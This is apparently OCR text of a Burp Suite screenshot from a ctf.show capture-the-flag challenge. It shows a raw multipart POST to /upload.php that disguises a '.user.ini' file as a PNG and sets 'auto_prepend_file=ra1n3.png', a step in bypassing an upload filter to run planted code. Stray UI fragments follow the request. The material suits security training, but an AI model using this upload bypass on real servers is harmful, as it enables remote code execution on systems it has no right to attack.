 Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: d481d351-7047-4232-b5b5-70be017b9616.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer: https://d481d351-7047-4232-b5b5-70be017b9616.challenge.ctf.show/
9 Content-Length: 217
10 Content-Type: multipart/form-data; boundary=---------------------------181852445816538
11 Dnt: 1
12 Connection: close
13
14 -----------------------------181852445816538
15 Content-Disposition: form-data; name="file"; filename=".user.ini"
16 Content-Type: image/png
17
18 auto_prepend_file=ra1n3.png
19 -----------------------------181852445816538--
20
Ins
Rec
Rec
Rec
Rec
Rec